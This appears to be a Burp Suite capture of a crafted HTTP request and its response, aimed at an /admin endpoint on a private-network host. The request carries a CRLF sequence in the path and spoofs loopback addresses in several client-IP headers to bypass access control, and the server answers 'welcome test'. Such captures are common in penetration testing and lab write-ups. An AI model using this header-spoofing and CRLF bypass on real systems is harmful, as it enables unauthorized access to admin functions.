 Pretty Raw Hex U2C Chinese \n ≡
1 GET /admin/test %0d%0a HTTP/1.1
2 Host: 192.168.2.222:8080
3 Cache-Control : max-age=0
4 Upgrade-Insecure-Requests : 1
5 User-Agent : Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:95.0)
Gecko/20100101 Firefox/95.0
6 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding : gzip, deflate
8 Accept-Language : zh-CN,zh;q=0.9
9 x-forwarded-for : 127.0.0.1
0 x-originating-ip : 127.0.0.1
1 x-remote-ip : 127.0.0.1
2 x-remote-addr : 127.0.0.1
3 Connection : close
4
Pretty Raw Hex Render U2C \n ≡
1 HTTP/1.1 200
2 X-Content-Type-Options : nosniff
3 X-XSS-Protection : 1; mode=block
4 Cache-Control : no-cache, no-store, max-age=0, must-revalidate
5 Pragma : no-cache
6 Expires : 0
7 X-Frame-Options : DENY
8 Content-Type : text/html;charset=UTF-8
9 Content-Length : 14
10 Date : Fri, 21 Oct 2022 19:00:43 GMT
11 Connection : close
12
13 welcome test
14